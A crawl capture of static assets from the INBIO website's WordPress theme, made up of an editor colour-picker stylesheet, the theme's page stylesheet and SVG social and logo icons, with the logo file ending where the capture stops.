--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/plugins/stm-post-type/theme-options/nuxy/metaboxes/assets/vendors/trumbowyg/color-trumbowyg.css?ver=6.9
body_size: 1685
content:
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list), .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) {
	max-width: 276px;
	padding: 7px 5px;
	overflow: initial;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button {
	display: block;
	position: relative;
	float: left;
	text-indent: -9999px;
	height: 20px;
	width: 20px;
	border: 1px solid #333;
	padding: 0;
	margin: 2px;
}
.trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:hover::after, .trumbowyg-dropdown-foreColor:not(.trumbowyg-dropdown--color-list) button:focus::after, .trumbowyg-dropdown-backColor:not(.trumbowyg-dropdown--color-list) button:focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: -5px;
	left: -5px;
	width: 27px;
	height: 27px;
	background: inherit;
	border: 1px solid #fff;
	box-shadow: #000 0 0 2px;
	z-index: 10;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button) {
	position: relative;
	color: #fff !important;
}
.trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):hover::after, .trumbowyg-dropdown-backColor.trumbowyg-dropdown--color-list button:not(.trumbowyg-backColorRemove-dropdown-button):focus::after {
	content: " ";
	display: block;
	position: absolute;
	top: 13px;
	left: 0;
	width: 0;
	height: 0;
	border: 5px solid transparent;
	border-left-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/style.css?ver=4.0.2
body_size: 20740
content:
/*
Theme Name:     INBIO Theme
Theme URI: 		https://www.inbio.org.py/
Author: 		NISA Studio
Author URI: 	https://www.nisastudio.com/
Description: 	Theme creado para INBIO
Version: 		4.0.2
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Template:       inbio-6511
*/

/* Import CSS Files */
/* @import url("../inbio-513/style.css");
@import url("../inbio-513/assets/css/layout_1/main.css"); */


/*----------------------------------------------------------------------------------
	GENERAL
----------------------------------------------------------------------------------*/



.archive .format-aside .entry-title, .archive .format-status .entry-title, .blog .format-aside .entry-title, .blog .format-status .entry-title {
display: inherit!important;
}


@font-face {
    font-family: 'NewsGoth BT';
    src: url('fonts/NewsGothicBT-Roman.eot');
    src: url('fonts/NewsGothicBT-Roman.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Roman.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Roman.woff') format('woff'),
        url('fonts/NewsGothicBT-Roman.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Roman.svg#NewsGothicBT-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'NewsGoth Bold BT';
    src: url('fonts/NewsGothicBT-Bold.eot');
    src: url('fonts/NewsGothicBT-Bold.eot?#iefix') format('embedded-opentype'),
        url('fonts/NewsGothicBT-Bold.woff2') format('woff2'),
        url('fonts/NewsGothicBT-Bold.woff') format('woff'),
        url('fonts/NewsGothicBT-Bold.ttf') format('truetype'),
        url('fonts/NewsGothicBT-Bold.svg#NewsGothicBT-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {letter-spacing: 0px;}

h1::after, .h1::after, h2::after, .h2::after,
h3::after, .h3::after, h4::after, .h4::after,
h5::after, .h5::after, h6::after, .h6::after {display: none;}

h2, h3 {margin-bottom: 8px;}
#main {padding: 0;}
.page_title {background-color: #23b9d6 !important; padding: 20px 0 0 !important;}
.page_title .breadcrumbs, .page_title .breadcrumbs > span, .page_title .breadcrumbs > span a, .page_title h1 {color: #ffffff !important;}

.padding-row {padding: 48px 0;}
.padding-row-lg {padding: 80px 0;}


/*----------------------------------------------------------------------------------
	HEADER
----------------------------------------------------------------------------------*/
.header_style_11 .header-box .container {padding-top: 16px;}
.header_style_11 .header-box .container .nav-box {margin-top: 16px;}
.header_style_11 .header-box .container .nav-box::after {background: #273476;}

.main_menu_nav > li .sub-menu > li .sub-menu li a:hover {color: #23b9d6;}
.main_menu_nav > li .sub-menu > li.menu-item-has-children > a:hover::before {border-left-color: #23b9d6;}

.header-box .container .socials-box a {color: #002e5b;}
.header-box .container .socials-box a:hover {color: #6c98e1;}
.main_menu_nav > li {font-size: 14px;}



/*----------------------------------------------------------------------------------
	CONTENT
----------------------------------------------------------------------------------*/

/* pagina principal -------------------------------------------*/
.padding-main-news {padding: 24px 0;}
body .vc_grid.vc_row .vc_grid-item {padding-bottom: 4px !important;}

.informes-column h4 {padding: 0;}
.informes-column .wpb_content_element, .informes-main {margin-bottom: 24px;}

.stm_news .news_list li .image {margin: 0 0 12px;}
.stm_news .news_list li h5 {font-size: 15px; margin-bottom: 4px;}
.stm_news .news_list li h5::before {display: none;}
.stm_news .news_list li .date {padding: 0;}
.stm_news .news_list li .date::before {display: none;}

.productos-home h2, .productos-home p {color: #ffffff !important; text-shadow: 0 4px 12px #000000;}
.column-sojapar {background: url('images/bg-sojapar-home.jpg') center no-repeat;}
.column-trigo {background: url('images/bg-trigo-home.jpg') center no-repeat;}

#main hr {margin-top: 0;}
.agroclima-row {background: url("images/bg-agroclima-home.jpg") center no-repeat;}
.agroclima-row .vc_gitem-animated-block {box-shadow: 0 5px 20px 0 rgba(00,00,00,0.5);}
.agroclima-row h2.h1 {margin: 0; color: #fff;}
.agroclima-row p {color: #ffffff !important;}
.agroclima-row h5 {padding: 0; color: #ffffff;}

.boletines-home h5 {padding: 0; font-size: 14px;}


/* pagina institucional -------------------------------------------*/
.cta-row {background: url("images/main-title-agroclima-2020.jpg") center top no-repeat;}
.cta-row h4 {margin: 0; padding: 0; color: #fff;}

.title-ejes {background: url('images/bg-ejes-accion.jpg') center no-repeat;}
.title-ejes h1, .title-ejes p {color: #ffffff !important;}
.title-ejes p {font-size: 16px !important;}
.ejes-row h2 {color: #23b9d6;}
.ejes-row h4 {color: #273476; margin-bottom: 8px;}

.directorio h5 {margin: 0 0 8px; color: #273476;}
.directorio p {line-height: 18px;}
.directorio small {font-weight: bold;}


/* pagina biotecnologia -------------------------------------------*/
.title-biotecnologia {background: url('images/bg-biotecnologia.jpg') center no-repeat;}
.title-biotecnologia h1, .title-biotecnologia p {color: #ffffff !important;}

.nros-row p.h1 {font-size: 44px; margin: 0 0 8px 0; padding: 24px 0 24px 90px; color: #93b411; font-weight: bold;}
.nros-row h4 {padding: 0; color: #cccccc;}
.icono-hectareas {background: url('images/biotecnologia-icono-1-hectareas2.png') center left no-repeat;}
.icono-lugar {background: url('images/biotecnologia-icono-2-lugar2.png') center left no-repeat;}
.icono-eventos {background: url('images/biotecnologia-icono-3-eventos2.png') center left no-repeat;}
.icono-paises {background: url('images/biotecnologia-icono-4-paises2.png') center left no-repeat;}

.adn-row {background: url('images/bg-biotecnologia-adn.png') center bottom no-repeat; padding-top: 45px; padding-bottom: 120px;}
.adn-row h5 {margin: 0 0 5px; padding: 0; color: #23b9d6;}
.adn-row .vc_btn3-container.vc_btn3-inline {margin-top: -25px;}
.adn-row .column-left {text-align: right;}

.clases-title p.lead {font-size: 20px; line-height: 28px;}
.clases-colores h3 {padding: 0;}

.nuevas-tecnicas-quote {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.nuevas-tecnicas-quote h3 {color: #ffffff;}
.nuevas-tecnicas-row p {font-size: 40px !important; color: #93b411 !important;}
.nuevas-tecnicas-row h6 {padding: 0;}


/* pagina sojapar -------------------------------------------*/
.title-sojapar {background: url('images/main-title-sojapar.jpg') center no-repeat;}
.title-sojapar h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-sojapar h4 {padding: 20px 0 0; color: #ffffff;}

.sojapar-muestras .wpb_content_element {margin-bottom: 10px;}
.sojapar-muestras h5 {padding: 0;}


/* pagina sojapar (single) -------------------------------------------*/
.title-producto-sojapar .main-logo {background-color: #ffffff; padding: 10px; border-radius: 99em; box-shadow: 0 5px 20px 0 rgba(00,00,00,0.25);}
.title-producto-sojapar h2 {font-family: 'NewsGoth Bold BT'; font-size: 45px; text-transform: uppercase; color: #ffffff;}

.title-R19 {background: url('images/sojapar-bg-title-R19-2.jpg') center no-repeat;}
.title-R24 {background: url('images/sojapar-bg-title-R24-2.jpg') center no-repeat;}
.title-R34 {background: url('images/sojapar-bg-title-R34.jpg') center no-repeat;}
.title-R49 {background: url('images/sojapar-bg-title-R49.jpg') center no-repeat;}
.title-R75 {background: url('images/sojapar-bg-title-R75.jpg') center no-repeat;}


/* pagina trigo -------------------------------------------*/
.title-trigo {background: url('images/main-title-trigo.jpg') center no-repeat;}
.title-trigo h1 {font-size: 60px; margin: 0 0 10px; color: #ffffff;}
.title-trigo h4 {padding: 20px 0 0; color: #ffffff;}

.trigo-muestras .wpb_content_element {margin-bottom: 10px;}
.trigo-muestras h5 {padding: 0;}


/* pagina trigo (single) -------------------------------------------*/
.title-producto-trigo {overflow: visible !important;}
.title-producto-trigo h1 {
	font-family: 'NewsGoth Bold BT';
	font-size: 60px;
	text-transform: uppercase;
	color: #ffffff;
	background: url('images/icono-trigo-titulo.png') top left no-repeat;
	background-size: contain;
}

.title-producto-trigo .ribbon {position: absolute; top: -90px; left: 40px;}
.ribbon-mobile {display: none;}

.atributo-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #f69d0f;}
.atributo-row h2 {font-family: 'NewsGoth Bold BT'; color: #f69d0f; text-transform: uppercase;}
.atributo-row table {font-size: 18px;}
.atributo-row table tr:nth-child(even) {color: #565656;}
.atributo-row table tr:nth-child(even) {color: #f69d0f;}

.reaccion-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #008b48;}
.reaccion-row h2 {font-family: 'NewsGoth Bold BT'; color: #008b48; text-transform: uppercase;}
.reaccion-row table {font-size: 18px;}
.reaccion-row table tr:nth-child(even) {color: #565656;}
.reaccion-row table tr:nth-child(even) {color: #008b48;}

.calidad-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #006d98;}
.calidad-row h2 {font-family: 'NewsGoth Bold BT'; color: #006d98; text-transform: uppercase;}
.calidad-row table {font-size: 18px;}
.calidad-row table tr:nth-child(even) {color: #565656;}
.calidad-row table tr:nth-child(even) {color: #006d98;}

.siembra-row {font-family: 'NewsGoth BT'; border-bottom: 3px solid #a85e39;}
.siembra-row h2 {font-family: 'NewsGoth Bold BT'; color: #a85e39; text-transform: uppercase;}
.siembra-row table {font-size: 18px;}
.siembra-row table tr:nth-child(even) {color: #565656;}
.siembra-row table tr:nth-child(even) {color: #a85e39;}


/* pagina noticias -------------------------------------------*/
.widget.widget_recent_entries ul li a {margin: 0;}
.posts_list > ul > li {overflow: hidden;}
.stm_post_details ul li::before {height: 16px; top: 5px;}
.button i {color: #23b9d6;}
.button:hover {background: #23b9d6; border-color: #23b9d6;}


/* pagina noticia (single) -------------------------------------------*/
.aligncenter, div.aligncenter {text-align: center;}
.stm_post_details ul li a {display: inline-block;}
blockquote {border-left: none;}

#share-buttons a:hover {text-decoration: none;}
#share-buttons img {margin: 0 3px 5px 0;}

.wpb_text_column ol {margin: 0 0 20px 20px;}
figcaption {text-align: center;}
.about-inbio {border-top: 1px solid #eeeeee; border-bottom: 1px solid #eeeeee; padding: 20px 0;}


/* pagina agroclima -------------------------------------------*/
.informes-grid h5 {padding: 0;}


/* pagina agroclima (single) -------------------------------------------*/
.title-agroclima-2018 {background: url("images/main-title-agroclima-2018.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2018 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2018 h1 span.h4 {color: #ffffff;}

.title-agroclima-2019 {background: url("images/main-title-agroclima-2019.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2019 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2019 h1 span.h4 {color: #ffffff;}

.title-agroclima-2020 {background: url("images/main-title-agroclima-2020.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2020 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2020 h1 span.h4 {color: #ffffff;}

.title-agroclima-2021 {background: url("images/main-title-agroclima-2021.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2021 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2021 h1 span.h4 {color: #ffffff;}

.title-agroclima-2022 {background: url("images/main-title-agroclima-2022.jpg") center bottom no-repeat; padding: 45px 0 90px 0;}
.title-agroclima-2022 h1 {color: #ffffff; font-size: 60px; text-shadow: 0 5px 10px #666;}
.title-agroclima-2022 h1 span.h4 {color: #ffffff;}

.otros-informes h5 {padding: 0;}


/* pagina superficie de siembra -------------------------------------------*/
.title-surface h1, .title-surface p {color: #ffffff !important;}

.table-info-content table {table-layout: fixed; width: 100%; text-align: center;}
.table-info-content	td {width: 25%;}
.table-info-content	th {text-align: center; background-color: #efefef;}

.surface-links ul {list-style: none; margin: 0; padding: 0;}
.surface-links ul li {margin-bottom: 15px;}
.surface-links ul li:before {
	font-family: "FontAwesome" !important;
	content: '\f1c1' !important;
	top: 0 !important;
	transform: rotate(0) !important;
	font-size: 16px !important;
	margin-right: 8px;
	color: #cccccc !important;
}


/* pagina publicaciones -------------------------------------------*/
.portadas-thumbs {background: url('images/bg-publicaciones.jpg') center bottom no-repeat; padding: 50px 0 280px 0;}
.portadas-thumbs .wpb_content_element {margin-bottom: 15px;}
.portadas-thumbs img {box-shadow: 0 10px 20px 0 rgba(00,00,00,0.25);}
.portadas-thumbs h5 {padding: 0; margin-bottom: 20px !important;}


/* pagina contactos -------------------------------------------*/
.margin-field {margin-bottom: 15px;}
.margin-field-col {margin-bottom: 0px;}

input[type="text"], input[type="password"], input[type="date"],
input[type="datetime"], input[type="email"], input[type="number"],
input[type="search"], input[type="tel"], input[type="time"],
input[type="url"], select {
	height: 40px;
}

.wpcf7-form-control {background: #ffffff; padding: 15px 20px; border: 1px solid #e8e8e8;}
.wpcf7-form-control:focus, .wpcf7-form-control:active {/*box-shadow: 0 0 0 2px #c8ae65;*/ box-shadow: none;}
.grecaptcha-badge {z-index: 999;}

input[type="submit"] {
	font-size: 15px;
	color: #ffffff;
	font-weight: bold;
	border: 1px solid #3e90c2;
	background: #3e90c2;
	height: 40px;
	line-height: 0;
}

input[type="submit"]:hover {border: 1px solid #93b411; background: #93b411;}

div.wpcf7 .wpcf7-not-valid {border: 1px solid #ff2d55;}

::-webkit-input-placeholder {/* WebKit, Blink, Edge */ color: #bbb;}
:-moz-placeholder {/* Mozilla Firefox 4 to 18 */ color: #bbb; opacity: 1;}
::-moz-placeholder {/* Mozilla Firefox 19+ */ color: #bbb; opacity: 1;}
:-ms-input-placeholder {/* Internet Explorer 10-11 */ color: #bbb;}

.redes-sociales ul {margin: 0 !important; padding: 0 !important; list-style-type: none !important;}
.redes-sociales ul li {font-size: 14px; padding-left: 0 !important;}
.redes-sociales ul li::before {content: none !important;}
.redes-sociales ul li i {border: 1px solid #cccccc; color: #273476; border-radius: 99em; width: 28px; height: 28px; text-align: center; font-size: 16px; padding: 5px 0 0 0; margin-right: 8px;}

.contact-data h4 {margin-bottom: 10px; padding: 0;}


/* pagina concurso dibujo 2021 -------------------------------------------*/
.bg-concurso-dibujo {
    background: #153086;
    background: -moz-linear-gradient(45deg,  #153086 0%, #0073b1 100%);
    background: -webkit-linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    background: linear-gradient(45deg,  #153086 0%,#0073b1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#153086', endColorstr='#0073b1',GradientType=1 );
}

.titulo-concurso-grafica {padding-top: 120px; background: url('images/fondo-concurso-dibujo.png') center top no-repeat;}

.subtitle-orange {padding: 32px;}
.subtitle-orange h1 {/*font-family: 'NewsGoth Bold BT';*/ color: #ffffff;}

.info-concurso-row h2, .info-concurso-row h3 {/*font-family: 'NewsGoth Bold BT';*/ color: #00ffff;}
.info-concurso-row p {font-family: 'NewsGoth Bold BT'; font-size: 18px !important; color: #ffffff !important;}
.info-concurso-row hr {border-top: 1px solid #ec6608;}
.info-concurso-row label {color: #ffffff;}
.info-concurso-row input[type="file"] {display: none;}
.info-concurso-row label.subir-archivo {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 12px 32px; /*border-radius: 0.5rem;*/ cursor: pointer;}
.info-concurso-row span#file-chosen {color: #ffffff;}
.info-concurso-row div.contador {color: #ffffff;}
.info-concurso-row span.wpcf7-acceptance {background: transparent; border: none;}
/* https://dev.to/faddalibrahim/how-to-create-a-custom-file-upload-button-using-html-css-and-javascript-1c03 */
.page-end {background: url('images/fondo-concurso-dibujo-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/* pagina concurso fotografia 2021 -------------------------------------------*/
.titulo-concurso-fotografia {padding-top: 125px; background: url('images/fondo-concurso-fotografia.png') center top no-repeat;}
.info-concurso-row label.subir-archivo-foto {background-color: #ec6608; color: #ffffff; font-size: 18px; padding: 24px; border-radius: 99em; cursor: pointer;}
.info-concurso-row span#file-chosen1, .info-concurso-row span#file-chosen2, .info-concurso-row span#file-chosen3 {color: #ffffff;}
.page-foto-end {background: url('images/fondo-concurso-fotografia-footer.png') center bottom no-repeat; width: 100%; height: 220px; margin-top: -220px;}


/*----------------------------------------------------------------------------------
	FOOTER
----------------------------------------------------------------------------------*/
#footer {background: #273476;}
#footer h4 {padding: 0;}
#footer .widget .widget_title {border-top: none;}
#footer .footer_widgets .widget .widget_title {font-size: 20px; margin: 0 0 20px; padding-bottom: 10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li {display: block; width: 100%; margin: 0 0 14px;}

#footer .copyright_row .copyright_row_wr .copyright {line-height: 20px;}
#footer .copyright_row .copyright_row_wr .socials {margin-top: 10px;}

#footer-sign {clear: both; padding: 20px 0 10px 0; margin-top: 5px; overflow: hidden; background-color: #1d2863;}
#footer-sign > div {margin: auto; max-width: 128px; overflow: hidden;}
.left-sign {float: left; font-size: 13px; color: #eeeeee; margin-top: 5px;}
.right-sign {float: right; width: 100px;}


/*----------------------------------------------------------------------------------
	MEDIA QUERIES
----------------------------------------------------------------------------------*/
@media only screen and (max-width: 1365px) {
}

@media only screen and (max-width: 1199px) {
}

@media only screen and (max-width: 1024px) {
	/* header */
	.header_style_11 .header-box .container {padding-top: 0;}
	.header_style_11 .header-box .container .nav-box {margin-top: 0;}
	.mobile_grid_landscape .header-box .container .logo-box {padding: 16px 24px;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li > a {text-transform: inherit;}
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.current_page_item > a,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li:hover > a {color: #6c98e1;}

	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow i::after,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::before,
	.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav > li.menu-item-has-children .arrow.active i::after {background: #6c98e1;}
}

@media only screen and (max-width: 991px) {
	/* pagina trigo */
	.title-producto-trigo h1 {font-size: 40px;}
}

@media only screen and (max-width: 767px) {
	/* pagina principal */
    .agroclima-row {background: none;}
    
    /* pagina institucional */
    .cta-row h4 {margin-bottom: 32px !important; text-align: center;}

    /* pagina biotecnologia */
    .adn-row {background: none; padding-bottom: 32px;}
    .adn-row .column-left {text-align: left;}

    /* pagina sojapar (single) */
    .title-producto-sojapar h2 {text-align: center;}

	/* pagina trigo */
	.title-producto-trigo .ribbon {display: none;}
    .ribbon-mobile {display: block;}
    
    /* pagina contacto */
    .margin-field-col {margin-bottom: 16px;}
}

@media only screen and (max-width: 575px) {
}

@media only screen and (max-width: 479px) {
}

--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-facebook.svg
body_size: 820
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.04 85.04" style="enable-background:new 0 0 85.04 85.04;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3B5998;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M85.04,42.52C85.04,66,66,85.04,42.52,85.04S0,66,0,42.52C0,19.04,19.04,0,42.52,0S85.04,19.04,85.04,42.52
		L85.04,42.52z M85.04,42.52"/>
	<path class="st1" d="M53.21,44.19h-7.59v27.79H34.13V44.19h-5.47v-9.77h5.47v-6.32c0-4.52,2.15-11.6,11.6-11.6l8.51,0.04v9.48
		h-6.18c-1.01,0-2.44,0.51-2.44,2.66v5.75h8.59L53.21,44.19z M53.21,44.19"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/icon-whatsapp.svg
body_size: 1600
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.04 85.04" style="enable-background:new 0 0 85.04 85.04;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1BD741;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M42.52,0L42.52,0C66,0,85.04,19.04,85.04,42.52v0C85.04,66,66,85.04,42.52,85.04h0C19.04,85.04,0,66,0,42.52v0
		C0,19.04,19.04,0,42.52,0z"/>
	<path class="st1" d="M15.39,69.68l3.93-13.96c-2.53-4.29-3.86-9.18-3.86-14.2c0-15.45,12.57-28.03,28.03-28.03
		s28.03,12.57,28.03,28.03c0,15.45-12.57,28.03-28.03,28.03c-4.82,0-9.53-1.23-13.7-3.57L15.39,69.68z M30.52,60.88l0.86,0.52
		c3.64,2.22,7.82,3.39,12.11,3.39c12.83,0,23.27-10.44,23.27-23.27c0-12.83-10.44-23.27-23.27-23.27S20.22,28.69,20.22,41.52
		c0,4.47,1.27,8.81,3.67,12.56l0.58,0.9l-2.26,8.04L30.52,60.88z M30.52,60.88"/>
	<path class="st1" d="M35.62,28.48l-1.82-0.1c-0.57-0.03-1.13,0.16-1.56,0.53c-0.88,0.77-2.29,2.25-2.72,4.18
		c-0.65,2.88,0.35,6.4,2.93,9.92c2.58,3.52,7.4,9.16,15.91,11.56c2.74,0.78,4.9,0.25,6.56-0.81c1.32-0.84,2.23-2.2,2.56-3.73
		l0.29-1.36c0.09-0.43-0.13-0.87-0.53-1.05l-6.15-2.83c-0.4-0.18-0.87-0.07-1.14,0.28l-2.41,3.13c-0.18,0.24-0.49,0.33-0.78,0.23
		c-1.65-0.58-7.19-2.9-10.22-8.75c-0.13-0.25-0.1-0.56,0.09-0.78l2.31-2.67c0.24-0.27,0.29-0.66,0.15-0.99l-2.65-6.2
		C36.29,28.72,35.97,28.49,35.62,28.48L35.62,28.48z M35.62,28.48"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://inbio.org.py/wp-content/themes/inbio-6511-theme/images/logo-inbio.svg
body_size: 21147
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 402.5 141.7" style="enable-background:new 0 0 402.5 141.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#273476;}
	.st1{fill:#E3051B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:url(#SVGID_1_);}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M8.6,141.7c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.6,32.8-20.3c4.1-4.7,2.7-8.8,1.1-11.2c0,0-5.2,5.8-20.6,14.7
			C17.4,121.7,7.4,127.1,8.6,141.7z"/>
		<path class="st1" d="M5.3,123.1c0,0,3.5-7.1,11-12.2c7.5-5.1,28.7-15.7,32.8-20.3c4.1-4.7,2.7-8.8,1-11.2c0,0-5.2,5.8-20.6,14.7
			C14.1,103,4.1,108.5,5.3,123.1z"/>
		<path class="st0" d="M8,62.5c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C15.6,68.9,9.5,63.8,8,62.5z"/>
		<path class="st1" d="M4.7,44.2c0,0-2.9,4.7,0,8.3c2.9,3.6,7.5,6,22.1,12.6c14.6,6.6,25,12,26.4,17.9c0,0,2.6-7.5-4.5-13.8
			c-7.1-6.3-12.2-7.4-24.2-13C12.3,50.6,6.2,45.4,4.7,44.2z"/>
		<path class="st1" d="M1.3,48.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-14,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C27.6,15.3-7,30.7,1.3,48.9z"/>
		<path class="st0" d="M4.7,66.9c0,0,0-0.3,0.1-0.9c0.4-2.3,2.4-8.9,13.3-15.6c13.6-8.3,28.6-13.9,32.3-22.1c0,0,2.3-5,1.1-10.4
			c0,0-6,7.9-20.5,15.3C31,33.3-3.7,48.7,4.7,66.9z"/>
		<rect x="35.6" y="99.8" class="st0" width="17.1" height="2.8"/>
		<rect x="30.3" y="104.9" class="st0" width="17.1" height="2.8"/>
		<rect x="8.2" y="29.3" class="st1" width="17.1" height="2.8"/>
		<rect x="4.8" y="34.9" class="st1" width="17.1" height="2.8"/>
	</g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="37.5384" y1="80.1117" x2="37.5384" y2="48.6807">
		<stop  offset="0" style="stop-color:#283476"/>
		<stop  offset="0.3926" style="stop-color:#FFFFFF"/>
		<stop  offset="0.6748" style="stop-color:#FFFFFF"/>
		<stop  offset="1" style="stop-color:#E0081B"/>
	</linearGradient>
	<path class="st2" d="M36.8,79.4c0,0,1.1-1.2,1.8-1.2c0.6,0,2.2,1.1,2.7,1.1c0.5,0,2.9,0.7,2.9,0.7l1.5-0.5l0.5-0.5l1.3,0.2L48,79
		l0.6-0.8l1.1-1l1.4-1.1l0.1-0.6l0.5-1.3l-0.2-2.1l0.5-0.7l0.4-1.8l0.3-1.4l0.4-1.5l-0.7-1l-0.9-0.1l-1.8,0.6l-0.9-0.1
		c0,0-0.3-0.8-0.3-1c0-0.2-0.7-2.7-0.7-2.7L47.6,61l-1.2-1.1l-0.8-0.1c0,0-1.5-0.2-1.7-0.1c-0.2,0.1-3,0-3,0l-1.6-0.4L39,59.1
		l0.6-1.5l0.3-2.2L39,52.9l-0.5-1.4l0.1-0.9l-3.4-1.9l-3.4,0.1l-6.6,1.5l-0.6,1.6l-1.3,1.8l0.1,2L22,59.9l1.3,1.1l1.1,1.7l1.6,1.3
		l1.6,0.8l0.7,0.8l2.5,1.1l1-0.1l2.8,1.9l3.2,1.5l1.8,0.8l0.9,0.8l0.2,0.6l-1,1.4l-1,1.1L38.7,76l-0.2,0.6l-0.8,1.1l-0.9,1.1
		L36.8,79.4z"/>
	<g>
		<path class="st0" d="M78.8,34.8h26.8l-12.8,82.5H66.1L78.8,34.8z"/>
		<path class="st0" d="M96.5,121.6H61.1l14.1-91h35.3L96.5,121.6z M71,113.1h18.2l11.5-74.1H82.5L71,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M112.5,34.8h25l25.5,45.7l7.1-45.7h25.2l-12.7,82.5h-25.2l-25.4-45.3l-7,45.3H99.8L112.5,34.8z"/>
		<path class="st0" d="M186,121.6h-31.3l-20.6-36.7l-5.7,36.7H94.8l14.1-91h31.1l20.7,37.1l5.7-37.1h33.7L186,121.6z M159.7,113.1
			h19l11.5-74.1h-16.6l-8.4,54.3L135,39.1h-18.8l-11.5,74.1h16.5l8.3-53.9L159.7,113.1z"/>
	</g>
	<g>
		<path class="st0" d="M201.6,34.8h50c8.3,0,14.4,2,18.3,5.9c3.8,3.9,5.3,8.8,4.4,14.6c-0.8,4.9-3,9.1-6.7,12.6
			c-2.5,2.3-5.9,4.2-10.2,5.5c6,1.4,10.2,3.9,12.6,7.3c2.4,3.5,3.2,7.8,2.4,13.1c-0.7,4.3-2.3,8.1-4.9,11.6
			c-2.6,3.4-5.9,6.1-9.8,8.1c-2.4,1.2-6,2.1-10.6,2.7c-6.1,0.8-10.2,1.1-12.1,1.1h-46.1L201.6,34.8z M218.6,99.6h13.6
